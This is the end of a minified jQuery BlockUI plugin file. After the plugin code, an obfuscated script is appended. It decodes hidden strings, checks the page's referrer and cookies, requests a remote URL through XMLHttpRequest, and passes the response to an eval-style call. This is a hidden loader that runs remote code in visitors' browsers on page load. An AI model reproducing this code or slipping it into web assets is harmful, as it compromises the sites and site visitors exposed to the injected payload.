o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};